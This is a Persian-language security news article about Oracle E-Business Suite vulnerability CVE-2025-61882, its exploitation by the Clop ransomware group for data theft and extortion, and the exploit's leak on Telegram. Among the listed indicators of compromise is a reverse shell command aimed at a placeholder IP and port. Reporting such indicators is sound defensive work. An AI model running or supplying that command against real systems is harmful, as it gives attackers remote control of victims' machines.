🔎 شرکت Oracle هشدار داده که یک آسیبپذیری بسیار بحرانی در مجموعه نرمافزاری E-Business Suite با شناسه CVE-2025-61882 شناسایی شده که به مهاجمان اجازه میدهد بدون نیاز به احراز هویت، کد مخرب را از راه دور اجرا کنند. این باگ هماکنون در حملات سرقت داده توسط گروه باجافزار Clop مورد سوءاستفاده قرار گرفته است.

جزئیات آسیبپذیری در E-Business Suite

این نقص امنیتی در بخش Concurrent Processing (کامپوننت: BI Publisher Integration) از Oracle E-Business Suite وجود دارد و به دلیل نبود احراز هویت و سادگی بهرهبرداری، امتیاز CVSS آن به عدد بحرانی 9.8 از 10 رسیده است.

در اطلاعیه امنیتی اوراکل آمده است:

«این آسیبپذیری میتواند از راه دور و بدون نیاز به نام کاربری یا رمز عبور اکسپلویت شود. در صورت موفقیت، مهاجم قادر به اجرای کد از راه دور خواهد بود.»

این باگ نسخههای 12.2.3 تا 12.2.14 از E-Business Suite را تحتتأثیر قرار میدهد و اوراکل یک بهروزرسانی اضطراری منتشر کرده است. مشتریان پیش از نصب پچ جدید باید بهروزرسانی حیاتی اکتبر 2023 را نصب کرده باشند.

به دلیل وجود اثبات مفهوم (PoC) عمومی و سوءاستفاده فعال از این باگ، توصیه میشود مدیران سیستمهای Oracle در اسرع وقت این بهروزرسانی را نصب کنند.

🎯 Clop و سوءاستفاده در حملات سرقت داده

هرچند اوراکل در ابتدا بهطور صریح نگفت که این آسیبپذیری «روز صفر» است، اما شاخصهای نفوذی (IoC) منتشر کرده که با اکسپلویتی همخوانی دارند که اخیراً در تلگرام توسط مهاجمان به اشتراک گذاشته شده است.

چارلز کارماکال، مدیر ارشد فناوری شرکت Mandiant (Google Cloud) تأیید کرد که گروه باجافزاری Clop از این نقص در حملات سرقت داده در اوت 2025 استفاده کرده است:

«Clop در آگوست 2025 از چندین آسیبپذیری در Oracle EBS برای سرقت حجم عظیمی از دادهها از چند قربانی استفاده کرد، از جمله آسیبپذیریهایی که در جولای پچ شده بودند و همین نقص جدید CVE-2025-61882.»



📩 طی این حملات، شرکتها ایمیلهایی از سوی عاملان تهدید دریافت کردند که در آنها Clop ادعا کرده بود به سیستمهای Oracle E-Business Suite نفوذ کرده و اطلاعات را سرقت کرده است. در این ایمیلها تهدید شده بود که در صورت عدم پرداخت باج، دادههای سرقتشده افشا خواهند شد.

🕵️♂️ سابقه طولانی Clop در اکسپلویت روز-صفرها

گروه Clop پیشتر هم بارها از آسیبپذیریهای روز صفر برای سرقت گسترده دادهها استفاده کرده است، از جمله:

2020: روز صفر در پلتفرم Accellion FTA (نزدیک به 100 سازمان قربانی شدند)

2021: روز صفر در نرمافزار SolarWinds Serv-U FTP

2023: روز صفر در GoAnywhere MFT (بیش از 100 شرکت)

2023: روز صفر در MOVEit Transfer (سرقت داده از 2773 سازمان در سراسر جهان)

2024: دو روز صفر در پلتفرم Cleo (CVE-2024-50623 و CVE-2024-55956)

📁 شاخصهای نفوذ (IoC)

اوراکل مجموعهای از شاخصهای فنی مرتبط با اکسپلویت را منتشر کرده که شامل موارد زیر است:

200[.]107[.]207[.]26 و 185[.]181[.]60[.]11 – آدرسهای IP مورد استفاده در حملات

دستور باز کردن reverse shell:

sh -c /bin/bash -i >& /dev/tcp/<IP>/<PORT> 0>&1

فایلهای اکسپلویت:

oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zipexp.pyوserver.py(کدهای پایتون برای اجرای کد دلخواه یا ایجاد reverse shell)



🧨 افشای اکسپلویت توسط Scattered Lapsus$ Hunters

در حالی که گروه Clop پشت سر حملات قرار دارد، خبر اولیه این روز صفر از سوی گروه دیگری به نام Scattered Lapsus$ Hunters منتشر شد. این گروه ادعا میکند اعضایی از گروههای Scattered Spider، Lapsus$ و ShinyHunters را شامل میشود.

آنها در تلگرام دو فایل منتشر کردند که یکی شامل کد منبع Oracle و دیگری آرشیو اکسپلویت با نامی بود که بهوضوح نشان میداد این همان اکسپلویت استفادهشده توسط Clop است. بررسیهای BleepingComputer نیز تأیید کرده که این همان فایل درجشده در شاخصهای اوراکل است.

این فایل شامل دستورالعمل استفاده و دو اسکریپت پایتون برای بهرهبرداری از نسخه آسیبپذیر EBS و اجرای فرمان یا ایجاد ارتباط معکوس با سرور مهاجمان است.

هنوز مشخص نیست که این گروه چگونه به این اکسپلویت دست یافته و آیا با Clop همکاری داشتهاند یا خیر.

🛡️ توصیه نهایی

از آنجایی که این آسیبپذیری هماکنون در حملات واقعی مورد سوءاستفاده قرار گرفته و PoC عمومی در دسترس است، بهروزرسانی فوری E-Business Suite از اهمیت حیاتی برخوردار است. مدیران سیستمهای سازمانی باید در اولین فرصت پچهای لازم را نصب کرده و نشانههای نفوذ را در شبکههای خود بررسی کنند.